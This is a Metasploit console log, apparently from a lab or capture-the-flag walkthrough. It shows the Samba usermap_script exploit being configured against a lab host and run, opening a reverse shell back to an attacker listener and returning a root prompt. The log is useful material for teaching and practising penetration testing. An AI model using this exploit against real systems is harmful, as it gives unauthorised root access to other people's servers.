 msf5 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.3 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 10.10.16.106:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 3A2TFhTn3kGbxZfh;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "3A2TFhTn3kGbxZfh\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.16.106:4444 → 10.10.10.3:50507) at 2020-06-03 23:55:42 -0400
whoami
root